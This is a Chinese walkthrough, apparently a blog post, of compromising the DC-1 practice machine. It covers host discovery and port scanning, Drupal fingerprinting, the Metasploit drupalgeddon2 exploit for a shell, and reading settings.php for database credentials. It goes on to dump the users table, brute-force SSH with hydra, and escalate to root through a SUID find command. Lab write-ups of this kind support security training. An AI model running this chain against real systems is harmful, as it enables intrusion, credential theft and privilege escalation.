



1.探测目标DC-1的ip因为已经设置为了NAT模式所以可以通过arp-scan网段进行发现目标IP我这边用的是arp-scan

arp-scan -l

找到对应的物理地址对应ip就是我们的DC-1



2.确定DC-1开放哪些端口

nmap -sV -p- 192.168.106.128



3..查看目标地址的框架

3..查看目标地址的框架



whatweb -v 192.168.106.128

发现存在Drupal框架

4.我们去搜寻这个框架的历史漏洞

有过一个命令执行我们对这个网站进行尝试



5. 使用msf进行尝试

use exploit/unix/webapp/drupal_drupalgeddon2

set RHOSTS 192.168.106.128

exploit

发现确实存在攻击成功

5.获取getshell

Shell

成功



6.进行交互

python -c 'import pty; pty.spawn("/bin/bash")'我们在ls中发现一个flag1.txt我们尝试查看这个文件

cat flag1.txt



7.根据提示我们去查看他的配置文件通过百度找到存在一个settings.php

查找这个文件cat `find / -name settings.php` 查看到了这个文件

从配置中找到了flag2其中有数据库的密码和账户

8.利用这个文件我们进入他的数据库进行查看

mysql -udbuser -pR0ck3t我们进行数据库等进行查看在查看对应的表

Show databases;



use drupaldb;show tables;

看到其中存在一个users的表我们对这个表进行查看

select * from users;

找到admin的账户密码



9.利用网站我们可以将密码破解出来

也可以进行对密码的修改这里不提及了



我们在账户中找到了新的提示



10.通过提示我们查找用户信息我们找到了新的flag4存在

11.我们对文件进行爆破他所有端口可能存在的密码



hydra -l flag4 -P /usr/share/wordlists/rockyou.txt.gz ssh://192.168.106.128

爆破出ssh的密码进行连接



ssh flag4@192.168.106.128

成功登入

查看文件并没有什么收获

利用原来的进行提权



发现我们只是普通用户



12.利用SUID进行提权

find / -perm -u=s -type f 2>/dev/null





find / -name index.php -exec "/bin/sh" \;

提权成功

1927

1927

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?